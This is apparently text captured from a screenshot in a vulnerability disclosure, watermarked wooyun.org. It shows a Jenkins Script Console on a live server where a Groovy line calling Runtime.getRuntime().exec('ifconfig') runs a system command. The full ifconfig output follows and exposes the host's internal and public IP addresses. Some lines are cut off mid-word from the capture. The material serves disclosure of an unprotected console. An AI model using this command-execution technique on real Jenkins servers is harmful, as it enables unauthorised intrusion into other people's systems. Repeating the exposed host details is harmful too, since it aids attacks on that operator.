 脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and d
see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.mod
1 java.lang.Runtime.getRuntime().exec('ifconfig').getText();
Result
Result: eth0 Link encap:Ethernet HWaddr 52:54:00:51:6E:CB
inet addr:10.108.14.55 Bcast:10.108.14.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe51:6ecb/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:33095693740 errors:0 dropped:0 overruns:0 frame:0
TX packets:58208609684 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10021974231568 (9.1 TiB) TX bytes:5260196623129 (4.7 TiB)
eth1 Link encap:Ethernet HWaddr 52:54:00:6E:C7:89
inet addr:101.227.9.203 Bcast:101.227.9.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe6e:c789/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1757154277 errors:0 dropped:0 overruns:0 frame:0
TX packets:38007046 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:139767968587 (130.1 GiB) TX bytes:7488367867 (6.9 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3066846 errors:0 dropped:0 overruns:0 frame:0
TX packets:3066846 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2465923442 (2.2 GiB) TX bytes:2465923442 (2.2 GiB)
www.wooyun.org